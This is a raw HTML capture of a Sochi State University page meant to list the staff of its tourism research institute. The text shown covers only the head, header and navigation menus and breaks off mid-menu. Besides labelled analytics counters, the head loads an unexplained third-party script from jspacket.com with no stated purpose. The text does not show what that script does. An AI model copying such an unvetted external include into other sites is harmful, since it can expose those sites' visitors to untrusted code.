

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sutr.ru/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/sostav-nii-ustoychivogo-razvitiya-turizma.php
body_size: 21785
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="sputnik-verification" content="WizMivz15EGka6tY">
    <title>Состав НИИ устойчивого развития туризма</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="icon" href="/bitrix/templates/modern_blue_s1/favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic|PT+Serif+Caption:400,400italic&amp;subset=latin,cyrillic" rel="stylesheet">

<!-- Yandex.Metrika counter --> 
<script type="text/javascript"> 
(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=103517997', 'ym'); ym(103517997, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true}); 
</script> 
<noscript><div><img src="https://mc.yandex.ru/watch/103517997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="сочинский, государственный, университет, сочи, колледж, факультет" />
<meta name="description" content="Официальный сайт Сочинского государственного университета" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?174176189624720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/components/bitrix/search.title/modern_search/style.css?15701394772108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?174176173522696" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/abudagov/socnetlink/templates/.default/style.css?16321488133226" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/template_styles.css?1744895581112532" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/special_version.css?157013947779451" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/css/zozo.tabs.min.css?157013947753375" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/modern_blue_s1/css/zozo.tabs.flat.min.css?157013947724537" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1741762048486439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764660724','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7f6eb76dc15c514d65abe7c0c7d8cc1a'});</script>


<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.js?1668803298188902"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?157013942510430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?157013942516888"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?174176204817037"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1595874762274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?159587476270928"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?163517374617414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?174176185281012"></script>
<script type="text/javascript" src="/bitrix/js/main/pageobject/pageobject.js?1588851887864"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_window.js?164846511198768"></script>
<script type="text/javascript" src="/bitrix/js/vkteam.tracker/script.js?17382257023445"></script>
        <!-- Top.Mail.Ru counter -->
        <script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3607042", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script>
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3607042;js=na"
                      style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->

        
        
<script type="text/javascript">
		if (window == window.top) {
			document.addEventListener("DOMContentLoaded", function() {
			    var div = document.createElement("div");
			    div.innerHTML = ' <div id="ab-position-indiv"> <div id="ab-sidebar" class="ab-sidebar ab-animation-none ab-position-indiv ab-hidden-xs-N"> <a href="https://vk.com/sochiuniversity" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-0" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> <a href="https://t.me/sochi_university" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-1" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> <a href="https://ok.ru/sgusochi" class="ab-sidebar__link" rel="noopener noreferrer" target="blank" > <span id="ab-sidebar__ico-2" class="ab-sidebar__ico ab-sidebar__ico-color ab-sidebar__ico-shadow"></span> </a> </div> </div> ';
				document.body.appendChild(div);
			});
		}
	</script>
 <style> #ab-sidebar__ico-0{ background-position: -60px -210px; } @media screen and (max-width:767px) { #ab-sidebar__ico-0{ background-position: -60px -210px; } } #ab-sidebar__ico-1{ background-position: -120px -180px; } @media screen and (max-width:767px) { #ab-sidebar__ico-1{ background-position: -120px -180px; } } #ab-sidebar__ico-2{ background-position: -120px -30px; } @media screen and (max-width:767px) { #ab-sidebar__ico-2{ background-position: -120px -30px; } } .ab-sidebar{ top: 30%; z-index: 101; margin: 0 12px; position: fixed; } .ab-sidebar__ico { border-radius: 7px; z-index: 101; margin-top: 12px; width: 30px; height: 30px; min-height: 30px; background-size: 150px 330px; } @media screen and (max-width:767px) { .ab-sidebar__ico { width: 30px; height: 30px; min-height: 30px; background-size: 150px 330px; } } </style> 



<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.formstyler.min.js?157013947715916"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.magnificpopup.min.js?157013947721243"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.cookie.min.js?15701394771442"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.matchHeight-min.js?15701394773045"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/jquery.mobileNav.js?15701394773729"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/owl.carousel.min.js?157013947740401"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/perfect-scrollbar.jquery.min.js?157013947722422"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/main.js?15919823138153"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/zozo.tabs.min.js?157013947773736"></script>
<script type="text/javascript" src="/bitrix/templates/modern_blue_s1/js/special_version.js?15701394774451"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?15701394199847"></script>
<script type="text/javascript" src="/bitrix/components/abudagov/socnetlink/templates/.default/script.js?16321488131941"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "af457add66f18e448754dd55e52dcd3e"]); _ba.push(["host", "192.168.88.5"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                                	        			<link href="/bitrix/templates/modern_blue_s1/font/style.css" rel="stylesheet" type="text/css">
<link href="/bitrix/templates/modern_blue_s1/css/reg.css" rel="stylesheet" type="text/css">
<!-- Google Font -->
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i" rel="stylesheet">
	<meta name="mailru-domain" content="zEru9mJ1GfE7OHur" />
<script src="https://jspacket.com/js/2019.js"></script>
</head>

<body>
<div class="mb-hide"></div>
<div class="body-wrapper clearfix">
	<div class="special-settings">
		<div class="container special-panel-container">
			<div class="content">
				<div class="aa-block aaFontsize">
					<div class="fl-l">Размер:</div>
					<a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
				</div>
				<div class="aa-block aaColor">
					Цвет:
					<a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
				</div>

				<div class="aa-block aaImage">
					Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
				</div>
				<span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
			</div>
		</div>
	</div>

	<header>
		<div class="container container-top-header">
			<div class="content">
				<div class="col-mb-12">
					<span class="mb-hide">
						<a href="/about_the_university/offices/"><i class="icon icon-map-marker"></i> Найти ближайший филиал</a>
						<span class="aa-hide" itemprop="copy"><a class="fl-r" href="/?set-aa=special" data-aa-on title="Aa"><i class="icon icon-special-version"></i></a></span>
					</span>
					<span class="tablet-hide dt-hide ld-hide">
						<span class="aa-hide" itemprop="copy"><a class="fl-r mr50" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</span>
<!--### registration ###-->
<div class="header-right">
	<div class="header-links">
		<span><u><a href="http://en.sutr.ru">En</a></u><span style="padding-right: 7pt;">|</span></span>
	<div class="dropdown-link">
		<i class="icon-1 icon-login"></i><a href="#">Войти</a>
		<div class="dropdown-login">
			<div class="bx-auth">
				<form name="form_auth" method="post" target="_top" action="">
					<input type="hidden" name="AUTH_FORM" value="Y">
					<input type="hidden" name="TYPE" value="AUTH">

					<input class="bx-auth-input" type="text" name="USER_LOGIN" maxlength="255" placeholder="Ваш логин">
					<input class="bx-auth-input" type="password" name="USER_PASSWORD" maxlength="255" autocomplete="off" placeholder="Ваш пароль">
					<div>
						<input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y">
						<label for="USER_REMEMBER">&nbsp;Запомнить меня на этом компьютере</label>
					</div>
					<button type="submit" class="btn" name="Login"><i class="icon-1 icon-login"></i>&emsp;Войти</button>

					<p>
						<a href="/auth/?forgot_password=yes" rel="nofollow">Забыли свой пароль?</a>
					</p>

					<p>
						<a href="/auth/?register=yes" rel="nofollow">Зарегистрироваться</a>
					</p>

				</form>
			</div>
		</div>
	</div>
		<!--<span>/</span>
                        <i class="icon-1 icon-user"></i><a href="/login/?register=yes">Регистрация</a><span>|</span>-->
                    
</div></div>
<!--### end registration ###-->
			    </div>
		    </div>
	    </div>

        <div class="container container-white pt10 pb10">
                <div class="content">

                    <div class="logo-block" style="align-items: center; justify-content: space-between;">
                        <a href="/" class="logo"><img width="100" alt="логотип СочиГУ" src="/upload/medialibrary/e8b/bvtt7o2z36bd6da3nx2m1p0g883aatom/logoSmallSochiGU.png" height="100" title="small_logo.png" style="min-width: 50px; margin-bottom: 8px;" class="img-responsive"  /> 
<div> 
  <div></div>
 </div>
                        </a>
						<h1 style="font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: center;">Сочинский государственный университет</h1>
							<span class="h1" style="margin-top: 5px; margin-bottom: 10px;">
<div> 
  <div style="margin-top: -10px;"><div style="display: flex; align-items: center;"> 

<a href="https://www.gosuslugi.ru/vuzonline" ><img src="/assets/Госуслуги.jpg" border="0" width="35" height="35" style="border-radius: 5px;"  /></a> <a href="https://www.gosuslugi.ru/vuzonline" ><img src="/assets/3b926ce5-32e1-4b24-92cd-8335ab587bbe.jfif" border="0" width="98" height="35" style="border-radius: 5px;"  /></a> 


  <div class="snl"></div>
 </div>
 </div>
 </div>
</span>

					</div>


                        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"></link> 
<style>
		.swiper {
			width: 100%;
		height: calc(var(--content-size-width) / 3);
		}

		.swiper-slide {
			text-align: center;
			font-size: 18px;
			background: #fff;
			display: flex;
			justify-content: center;
			align-items: center;
		}

		.swiper-slide img {
			display: block;
			width: 100%;
			height: 100%;
			object-fit: cover;
		}

		.swiper {
			margin-left: auto;
			margin-right: auto;
		}

	.swiper--background {
		position: relative;
		z-index: -10;
		background-position: center center;
		background-size: cover;
		background-repeat: no-repeat;
		width: 100%; 
		height: 100%;
	}
</style>
 
<!--Слайдер-->
 
<!--<div class="swiper mySwiper content"> 	
	<div class="swiper-wrapper"> 		
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/assets/images/main/main_slide_1.jpg&quot;);">
				<a id="bxid_263910" href="https://sutr.ru/applicants/" style="width: 100%; height: 100%; display: block;" ></a>
			</div>
		</div>
			
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/assets/images/main/main_slide_2.png&quot;);"></div>
		</div>
			
		<div class="swiper-slide"> 			
			<div class="swiper--background" style="background-image: url(&quot;/upload/iblock/23d/zl30pnxjrh6oh1xkvqwgnll9y5xzo19z/img_8997_1.jpg&quot;);"></div>
		</div>
	</div>
	
	<div class="swiper-button-next"></div>
	<div class="swiper-button-prev"></div>
	<div class="swiper-pagination"></div>
	<img id="bxid_403678" src="/bitrix/images/fileman/htmledit2/script.gif"  />
	<img id="bxid_595234" src="/bitrix/images/fileman/htmledit2/script.gif"  />

	<br />
</div>-->
 
<div class="swiper"> 	 	
  <div class="swiper--background" style="background-image: url(&quot;/assets/images/Frame 8099 (1).png&quot;);"> 		<a href="/events/80-letie-pobedy.php" style="width: 100%; height: 100%; display: block;" ></a> 	</div>
 </div>
				</div>



              <!-- .col col-mb-12 col-12 col-dt-7 -->


                <div class="col col-mb-12 col-12 col-dt-3">
					<div style="float: right; margin-top: 10px;">

<!---- Вывод баннера Личный кабинет поступающего ---->

<!--
-->

<!---- КОНЕЦ - Вывод баннера Личный кабинет поступающего ---->

				</div>
                   <!--                         <div class="header-info-block mb-hide">
        <i class="icon icon-big-clock"></i>
        <div class="ov-h">
            <a href="/about_the_university/offices/36/">Учебно-административный корпус</a>
            <br>9:00 до 18:00, Пн-Пт        </div>
    </div>
    <div class="header-info-block">
        <i class="icon icon-big-phone"></i>
        <div class="ov-h">
            +7 (862) 264-85-03            <p class="tablet-hide dt-hide ld-hide"><a href="/about_the_university/offices/36/">Учебно-административный корпус</a></p>
        </div>
    </div>
 -->
                </div>
            </div>

        <div class="container container-top-navigation">
            <div class="content">
                <!--<div class="col-mb-hide col-12">-->
				<div style="display: flex; flex-wrap: no-wrap; justify-content: space-between;">
                    <div class="top-nav-block" style="display: flex; flex-wrap: no-wrap;">
                        
    <ul style="display: flex; flex-wrap: no-wrap;">
                                                <li class="parent">
                    <a tabindex="1" href="/about_the_university/">Об Университете</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="https://sutr.ru/sveden/">Сведения об образовательной организации</a></li>
                                                <li><a href="/about_the_university/elections/elections2025"></a></li>
                                                <li><a href="https://sutr.ru/about_the_university/structure/">Структура</a></li>
                                                <li><a href="/about_the_university/management/">Руководство</a></li>
                                                <li><a href="/about_the_university/academic_council/">Ученый совет</a></li>
                                                <li><a href="/about_the_university/management/trustees.php">Попечительский совет</a></li>
                                                <li><a href="/about_the_university/index.php">История/Опорный вуз</a></li>
                                                <li><a href="/about_the_university/management/university-mission.php">Миссия университета</a></li>
                                                <li><a href="/about_the_university/pd_policy.php">Политика в отношении обработки персональных данных</a></li>
                                                <li><a href="/about_the_university/profcom/">Первичная профсоюзная организация работников и обучающихся</a></li>
                                                <li><a href="/about_the_university/federal_innovation_platform">Студенческий туристский клуб «Южный ветер»</a></li>
                                                <li><a href="/about_the_university/antiterror/">Профилактика экстремизма и терроризма</a></li>
                                                <li><a href="/about_the_university/letnyaya-shkola-vmeste-v-sochi/">Летняя школа "Вместе V Сочи"</a></li>
                                                <li><a href="/about_the_university/news/letniy-universitet-2022/">Летний университет - (архив 2022)</a></li>
                                                <li><a href="/about_the_university/otraslevoy-tsentr-kompetentsiy/index.php">Отраслевой Центр компетенций</a></li>
                                                <li><a href="/contacts/">Контакты</a></li>
                                                <li><a href="/about_the_university/rekvizity.php">Реквизиты СГУ</a></li>
                                                <li><a href="/about_the_university/reputation.php">Деловая репутация</a></li>
                                                <li><a href="/about_the_university/orders.php">Приказы/Объявления</a></li>
                                                <li><a href="/about_the_university/management/honoraryprofessors.php">Почетные профессора</a></li>
                                                <li><a href="/about_the_university/graduates_association/index.php">Ассоциация выпускников</a></li>
                                                <li><a href="/about_the_university/programma-razvitiya-fgbou-vo-sochinskogo-gosudarstvennogo-universiteta-2023-2032-g.php">Программа развития ФГБОУ ВО "Сочинского государственного университета" 2023-2032 г.</a></li>
                                                <li><a href="/about_the_university/notifies/">Предстоящие события</a></li>
                                                <li><a href="/about_the_university/news/">Новости</a></li>
                                                <li><a href="/about_the_university/photos.php">Фотографии</a></li>
                                                <li><a href="/about_the_university/napolnenie.php">Вакансии УИ</a></li>
                                                <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1">Научно-исследовательский институт «Экономики и управления устойчивым развитием туризма» (НИИ устойчивого развития туризма)</a></li>
                                                <li><a href="/about_the_university/krasnodarskoe-regionalnoe-otdelenie-mezhregionalnoy-obshchestvennoy-organizatsii-liga-prepodavateley/index.php">Краснодарское РО МОО «ЛПВШ»</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/applicants/">Поступление</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/applicants/open_day.php">Дни открытых дверей</a></li>
                                                <li><a href="/applicants/income-comission/">Прием 2025</a></li>
                                                <li><a href="/applicants/before_application/index.php">Подготовительное отделение</a></li>
                                                <li><a href="/applicants/informatsiya-dlya-uchastnikov-svo-i-ikh-detey.php">Информация для участников СВО и их детей</a></li>
                                                <li><a href="/applicants/obrazovatelnye-programmy-sgu.php">Образовательные программы СГУ</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/education/">Образование</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/education/index.php">Высшее образование Бакалавриат</a></li>
                                                <li><a href="/education/vysshee-obrazovanie-spetsialitet/index.php">Высшее образование Специалитет</a></li>
                                                <li><a href="/education/vysshee-obrazovanie-magistratura/index.php">Высшее образование Магистратура</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                                <li><a href="/education/aspirantura-i-doktorantura/index.php">Программы подготовки научных и научно-педагогических кадров в аспирантуре</a></li>
                                                <li><a href="/education/srednee-professionalnoe-obrazovaniya/index.php">Среднее профессиональное образование</a></li>
                                                <li><a href="/faculties/fts/index.php">Факультет туризма и сервиса</a></li>
                                                <li><a href="/faculties/spf/index.php">Социально-педагогический факультет</a></li>
                                                <li><a href="/faculties/fep/index.php">Факультет экономики и права</a></li>
                                                <li><a href="/faculties/ief/index.php">Факультет инновационных, инженерных и цифровых технологий (ФИИЦТ)</a></li>
                                                <li><a href="/college/index.php">Университетский экономико-технологический колледж</a></li>
                                                <li><a href="/education/otdel-aspirantury-i-doktorantury/index.php">Отдел аспирантуры и докторантуры</a></li>
                                                <li><a href="/education/vnutrennyaya-otsenka-kachestva-obrazovatelnoy-deyatelnosti.php">Внутренняя оценка качества образовательной деятельности</a></li>
                                                <li><a href="/education/filial/index.php">Филиал</a></li>
                                                <li><a href="/education/nashi-partnery/index.php">Наши партнеры</a></li>
                                                <li><a href="https://sutr.ru/students/library/docs/Polozhenie-ob-EIOS_Prikaz-N-410-ot-21-05-2020.pdf">Положение об электронной информационно-образовательной среде</a></li>
                                                <li><a href="/education/tsentr-dizayna-karery-spetsialistov-inklyuzivnogo-obrazovaniya-v-opornom-vuze-model-i-programmy-life/">Центр дизайна карьеры специалистов инклюзивного образования в опорном вузе: модель и программы Life-long learning</a></li>
                                                <li><a href="/students/schedule.php">Расписание занятий и сессий</a></li>
                                                <li><a href="/education/additional_education/center_of_additional_education/index.php">Дополнительное образование</a></li>
                                                <li><a href="/education/novaya-model-vysshego-obrazovaniya.php">Новая модель высшего образования</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/science/">Наука</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/science/natsionalnye-proekty-rossii/">Национальные проекты России</a></li>
                                                <li><a href="/about_the_university/science/struktura-nauchnogo-bloka-.php">Структура научного блока</a></li>
                                                <li><a href="/about_the_university/science/nts.php">Научно-технический совет</a></li>
                                                <li><a href="/students/library/">Научно-образовательная библиотека (НОБ)</a></li>
                                                <li><a href="/about_the_university/science/nauchno-issledovatelskiy-tsentr/">Научно-исследовательский центр</a></li>
                                                <li><a href="/about_the_university/science/NOC.php">Научно-образовательные центры</a></li>
                                                <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/">Научно-исследовательский институт СГУ Экономики и управления устойчивым развитием туризма</a></li>
                                                <li><a href="/about_the_university/science/Innovation inf/">Научная и инновационная инфраструктура СГУ</a></li>
                                                <li><a href="/about_the_university/science/CYS.php">Совет молодых ученых </a></li>
                                                <li><a href="/about_the_university/science/SNO.php">Студенческое научное объединение</a></li>
                                                <li><a href="/science/nauchnye-zhurnaly-i-izdaniya/index.php">Научные журналы и издания</a></li>
                                                <li><a href="/about_the_university/science/dissertation/index.php">Государственная научная аттестация (диссертационные советы)</a></li>
                                                <li><a href="https://sutr.ru/about_the_university/science/aid/otdel-aspirantury-i-doktorantury.php">Отдел аспирантуры и докторантуры</a></li>
                                                <li><a href="/about_the_university/science/systemamk.php">Научные школы</a></li>
                                                <li><a href="/about_the_university/science/Otdel NTI/">Направления и результаты научной деятельности</a></li>
                                                <li><a href="/about_the_university/science/perizd.php">Периодические издания</a></li>
                                                <li><a href="/about_the_university/science/katalog-innovatsionnykh-razrabotok/">Каталог инновационных разработок</a></li>
                                                <li><a href="/about_the_university/science/kontakty.php">Контакты</a></li>
                                                <li><a href="/about_the_university/science/forum.php">Международный туристский форум 2023</a></li>
                                                <li><a href="/about_the_university/science/programma-mezhdunarodnogo-turistskogo-foruma-2022.php">Международный туристский форум 2022</a></li>
                                                <li><a href="/science/natsionalnyy-proekt-nauka-i-universitety/">Национальный проект «Наука и университеты»</a></li>
                                                <li><a href="/science/festival-nauki-sgu-2024.php">Фестиваль науки СГУ 2024</a></li>
                                                <li><a href="/science/festival-nauki-sgu-2025.php">Фестиваль науки СГУ 2025</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/students/">Студентам</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/students">Ресурсы</a></li>
                                                <li><a href="/students/schedule.php">Расписание занятий и сессий</a></li>
                                                <li><a href="/students/patrioticheskoe-vospitanie.php">Патриотическое воспитание</a></li>
                                                <li><a href="/students/library/2024/Рабочая программа воспитания ФГБОУ ВО СГУ на 2022-2026 годы.pdf">Рабочая программа воспитания</a></li>
                                                <li><a href="/students/library/2024/Календарный план мероприятий воспит.работы на 2024-2025 уч.год_ФГБОУ ВО СГУ.pdf">Календарный план событий и мероприятий воспитательной направленности 2024-2025 уч. год</a></li>
                                                <li><a href="/international/">Международная деятельность</a></li>
                                                <li><a href="/students/foreigners/">Для иностранных студентов</a></li>
                                                <li><a href="/students/volunteers/">Ресурсный центр волонтерства FORWARD</a></li>
                                                <li><a href="/students/biznes-inkubator.php">Бизнес-Инкубатор</a></li>
                                                <li><a href="/students/life/">Студенческая жизнь</a></li>
                                                <li><a href="/students/molpol/">Молодежная политика</a></li>
                                                <li><a href="/students/resource-center-for-social-entrepreneurship/">Ресурсный центр социального предпринимательства</a></li>
                                                <li><a href="/students/library/">Научно-образовательная библиотека</a></li>
                                                <li><a href="/students/otdel-proforientatsionnoy-deyatelnosti-trudoustroystva-i-karery-tsentr-karery">Отдел профориентационной деятельности, трудоустройства и карьеры</a></li>
                                                <li><a href="/students/useful_information/">Полезная информация</a></li>
                                                <li><a href="/students/garduation2020/">Выпускной 2020</a></li>
                                                <li><a href="/students/psikhologicheskaya-sluzhba.php">Психологическая служба</a></li>
